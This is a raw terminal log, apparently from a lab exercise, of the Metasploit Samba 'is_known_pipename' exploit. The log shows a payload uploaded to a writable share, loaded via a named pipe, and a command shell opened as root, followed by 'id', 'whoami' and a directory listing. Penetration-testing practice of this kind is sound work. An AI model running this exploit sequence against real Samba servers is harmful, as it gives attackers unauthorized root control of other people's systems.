 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.0.101:445 - Using location \\192.168.0.101\public\ for the path
[*] 192.168.0.101:445 - Retrieving the remote path of the share 'public'
[*] 192.168.0.101:445 - Share 'public' has server-side path '/tmp/public
[*] 192.168.0.101:445 - Uploaded payload to \\192.168.0.101\public\vVjJwBoP.so
[*] 192.168.0.101:445 - Loading the payload from server-side path /tmp/public/vV
jJwBoP.so using \\PIPE\/tmp/public/vVjJwBoP.so...
[-] 192.168.0.101:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.0.101:445 - Loading the payload from server-side path /tmp/public/vV
jJwBoP.so using /tmp/public/vVjJwBoP.so...
[+] 192.168.0.101:445 - Probe response indicates the interactive payload was loa
ded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.100:44935 -> 192.168.0.101:445) at
 2019-05-28 13:50:59 +0800
环境搭建搭建.txt
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ll
/bin/sh: 5: ll: not found
ls
VMwareDnD
public
ssh-2spqkoX2IIRW
systemd-private-ac084e46d080490e997002d9c7434678-colord.service-moi1G7
systemd-private-ac084e46d080490e997002d9c7434678-rtkit-daemon.service-HvDEVg
tracker-extract-files.0